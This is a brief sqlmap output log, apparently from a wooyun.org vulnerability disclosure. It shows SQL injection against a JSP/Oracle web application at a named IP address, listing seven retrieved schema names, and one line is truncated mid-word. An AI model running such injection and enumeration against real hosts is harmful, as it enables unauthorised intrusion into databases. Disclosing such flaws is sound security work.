 [22:50:57] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:50:57] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to databas
s on other DBMSes
[22:50:57] [INFO] fetching database (schema) names
[22:50:57] [INFO] the SQL query used returns 7 entries
[22:50:58] [INFO] retrieved: DBSNMP
[22:50:58] [INFO] retrieved: LTAPP
[22:50:59] [INFO] retrieved: OUTLN
[22:50:59] [INFO] retrieved: SYS
[22:50:59] [INFO] retrieved: SYSTEM
[22:51:00] [INFO] retrieved: TSMSYS
[22:51:00] [INFO] retrieved: WMSYS
available databases [7]:
[*] DBSNMP
[*] LTAPP
[*] OUTLN
[*] SYS
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[22:51:00] [INFO] fetched data logged to text files under '/Users/alchuan/.sqlmap/output/113.59.111.193'
www.wooyun.org